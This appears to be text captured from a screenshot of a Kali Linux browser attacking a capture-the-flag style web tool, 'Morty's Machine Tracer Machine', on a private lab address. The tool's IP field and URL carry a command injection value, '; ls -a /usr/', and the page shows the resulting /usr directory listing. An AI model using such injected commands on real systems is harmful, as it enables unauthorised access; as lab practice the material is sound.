 1 2 3 4
Super Cool Webpage https://10.0.2.15:9090/
10.0.2.15/cgi-bin/tracertool.cgi?ip=%3B+ls+-a+%2Fusr%2F
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google H
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
; ls -a /usr/
Trace!
.
..
bin
games
include
lib
lib64
libexec
local
sbin
share
src
tmp